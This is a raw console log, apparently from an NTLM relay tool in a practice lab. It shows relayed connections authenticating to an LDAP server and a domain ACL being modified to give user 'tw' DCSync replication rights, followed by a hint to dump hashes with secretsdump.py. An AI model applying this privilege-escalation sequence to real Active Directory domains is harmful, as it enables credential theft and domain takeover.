 [*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \tw SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 10.10.14.61, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User tw now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200327-233034.restore
[*] Authenticating against ldap://10.10.10.161 as \tw SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue